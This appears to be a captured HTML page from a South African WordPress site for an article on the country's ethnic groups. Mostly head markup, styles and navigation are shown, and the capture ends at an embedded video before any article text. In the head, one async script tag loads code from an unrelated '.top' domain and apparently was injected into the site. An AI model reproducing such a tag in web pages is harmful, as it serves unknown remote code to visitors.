

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/
body_size: 18338
content:
<!doctype html>
<html lang="en-ZA" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Discover What Are The Different Ethnic Groups In South Africa! January 2026 - Aswica.Co.Za</title>
<meta name="description" content="The majority of South Africans are of black African ancestry, and the country has a large population of mixed-race people. There are also significant numbers"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discover What Are The Different Ethnic Groups In South Africa! January 2026 - Aswica.Co.Za" />
<meta property="og:description" content="The majority of South Africans are of black African ancestry, and the country has a large population of mixed-race people. There are also significant numbers" />
<meta property="og:url" content="https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/" />
<meta property="og:site_name" content="Aswica.co.za" />
<meta property="article:tag" content="ethnic group" />
<meta property="article:tag" content="ethnic group South" />
<meta property="article:tag" content="ethnic groups" />
<meta property="article:tag" content="South Africa" />
<meta property="article:section" content="Africa" />
<meta property="og:image" content="https://aswica.co.za/wp-content/uploads/2023/04/discover-what-are-the-different-ethnic-groups-in_1.gif" />
<meta property="og:image:secure_url" content="https://aswica.co.za/wp-content/uploads/2023/04/discover-what-are-the-different-ethnic-groups-in_1.gif" />
<meta property="og:image:width" content="304" />
<meta property="og:image:height" content="239" />
<meta property="og:image:alt" content="Discover What Are The Different Ethnic Groups In South Africa!" />
<meta property="og:image:type" content="image/gif" />
<meta property="article:published_time" content="2023-07-26T12:21:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Discover What Are The Different Ethnic Groups In South Africa! January 2026 - Aswica.Co.Za" />
<meta name="twitter:description" content="The majority of South Africans are of black African ancestry, and the country has a large population of mixed-race people. There are also significant numbers" />
<meta name="twitter:image" content="https://aswica.co.za/wp-content/uploads/2023/04/discover-what-are-the-different-ethnic-groups-in_1.gif" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Austin Finnan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TravelAgency","Organization"],"@id":"https://aswica.co.za/#organization","name":"Aswica.co.za","url":"https://aswica.co.za","logo":{"@type":"ImageObject","@id":"https://aswica.co.za/#logo","url":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","contentUrl":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","caption":"Aswica.co.za","inLanguage":"en-ZA","width":"706","height":"650"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://aswica.co.za/#logo"}},{"@type":"WebSite","@id":"https://aswica.co.za/#website","url":"https://aswica.co.za","name":"Aswica.co.za","publisher":{"@id":"https://aswica.co.za/#organization"},"inLanguage":"en-ZA"},{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/discover-what-are-the-different-ethnic-groups-in_1.gif","url":"https://aswica.co.za/wp-content/uploads/2023/04/discover-what-are-the-different-ethnic-groups-in_1.gif","width":"304","height":"239","inLanguage":"en-ZA"},{"@type":"WebPage","@id":"https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/#webpage","url":"https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/","name":"Discover What Are The Different Ethnic Groups In South Africa! January 2026 - Aswica.Co.Za","datePublished":"2023-07-26T12:21:58+00:00","dateModified":"2023-07-26T12:21:58+00:00","isPartOf":{"@id":"https://aswica.co.za/#website"},"primaryImageOfPage":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/discover-what-are-the-different-ethnic-groups-in_1.gif"},"inLanguage":"en-ZA"},{"@type":"Person","@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan","url":"https://aswica.co.za/author/austinfinnan/","image":{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","caption":"Austin Finnan","inLanguage":"en-ZA"},"sameAs":["https://aswica.co.za/"],"worksFor":{"@id":"https://aswica.co.za/#organization"}},{"@type":"Article","headline":"Discover What Are The Different Ethnic Groups In South Africa! January 2026 - Aswica.Co.Za","datePublished":"2023-07-26T12:21:58+00:00","dateModified":"2023-07-26T12:21:58+00:00","articleSection":"Africa","author":{"@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan"},"publisher":{"@id":"https://aswica.co.za/#organization"},"description":"The majority of South Africans are of black African ancestry, and the country has a large population of mixed-race people. There are also significant numbers","name":"Discover What Are The Different Ethnic Groups In South Africa! January 2026 - Aswica.Co.Za","@id":"https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/#richSnippet","isPartOf":{"@id":"https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/#webpage"},"image":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/discover-what-are-the-different-ethnic-groups-in_1.gif"},"inLanguage":"en-ZA","mainEntityOfPage":{"@id":"https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2Fdiscover-what-are-the-different-ethnic-groups-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2Fdiscover-what-are-the-different-ethnic-groups-in%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aswica.co.za/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://aswica.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='whiz-css' href='https://aswica.co.za/wp-content/themes/whiz/style.css?ver=1.0.2' media='all' />
<style id='whiz-inline-css'>
body,.site-header{background:#ffffff;}
:root { --site-title-color: #3f7e88; }
:root { --secondary-color: #3f7e88; }
:root { --primary-color: #20c0e3; }
:root { --light-color: #f5f7f9; }
:root { --grey-color: #969aa5; }
:root { --dark-color: #444444; }
:root { --site-identity-font-family: Reem Kufi; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Cormorant; }
:root { --logo-size: 150px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:17px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=whiz-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CCormorant%7CReem+Kufi' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://aswica.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://aswica.co.za/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aswica.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aswica.co.za/wp-json/wp/v2/posts/1837" /><link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-180x180.png" />
<meta name="msapplication-TileImage" content="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-270x270.png" />
	<meta name="google-site-verification" content="ZDg-aRRIRexh35y_LRzzaCugbGUSOMUoZM2QEj7odVg" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1837 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-whiz post-image-above-header post-image-aligned-center sticky-menu-fade">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


		<header id="masthead" class="site-header">



		<!-- top-bar -->
		<div class="top-bar">
			<div class="container">
				<div class="top-wrapper">
					<div class="top-search"><form role="search" method="get" class="search-form" action="https://aswica.co.za/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
					



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
				</div>
			</div>
		</div>
		<!-- top-bar -->




		<div class="header-wrapper">
			<div class="container">
				<div class="site-header-wrapper">
					<div class="site-branding">

						<a href="https://aswica.co.za/" class="custom-logo-link" rel="home"><img width="706" height="650" src="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png" class="custom-logo" alt="Aswica.Co.Za" decoding="async" fetchpriority="high" srcset="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png 706w, https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank-300x276.png 300w" sizes="(max-width: 706px) 100vw, 706px" /></a>
						<div class="site-identity">

							

																						<div class="site-description"></div>
													</div>

					</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">

							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2335"><a href="https://aswica.co.za/">Home</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2339"><a href="https://aswica.co.za/category/africa/">Africa</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://aswica.co.za/category/blog/">Blog</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://aswica.co.za/category/cities/">Cities</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://aswica.co.za/category/history/">History</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://aswica.co.za/category/living/">Living</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://aswica.co.za/category/work/">Work</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div class="container"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://aswica.co.za" title="Home">Home</a></li><li class="separator separator-home"> &gt; </li><li class="item-cat"><a href="https://aswica.co.za/category/africa/">Africa</a></li><li class="separator"> &gt; </li><li class="item-current item-1837"><strong class="bread-current bread-1837" title="Discover What Are The Different Ethnic Groups In South Africa!">Discover What Are The Different Ethnic Groups In South Africa!</strong></li></ul></div>

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
            <section class="page-section full-width-view">
                <div class="detail-content">

                                            


<h1 class="page-title">Discover What Are The Different Ethnic Groups In South Africa!</h1>

<div class="single-post">



    <div class="post-content">

        <div class="ihead info">
            <ul class="list-inline">
                
                                        <li class="post-date"><i class="icon-calendar"></i> <a href="https://aswica.co.za/2023/07/26/"></a>
                    </li>
                
                                    <li class="post-author"><i class="icon-user"></i>
                        <a class="url fn n" href="https://aswica.co.za/author/austinfinnan/">
                                                                                        <div class="author-image">
                                                                    </div>
                                                        Austin Finnan                        </a>
                    </li>
                
            </ul>


            

        </div>


        
                            <div class="category">
                                            <a href="https://aswica.co.za/category/africa/">Africa</a>
                                    </div>
            
        




        
                                            <a href="https://aswica.co.za/discover-what-are-the-different-ethnic-groups-in/" rel="bookmark" class="featured-image">
                    <img width="300" height="236" src="https://aswica.co.za/wp-content/uploads/2023/04/discover-what-are-the-different-ethnic-groups-in_1-300x236.gif" class="attachment-medium size-medium wp-post-image" alt="Discover What Are The Different Ethnic Groups In South Africa!" decoding="async" title="Discover What Are The Different Ethnic Groups In South Africa! 1">                </a>
                    
        <article>

            <div class="inner-article-content">
                <p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/PnhmT3lmy4M" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
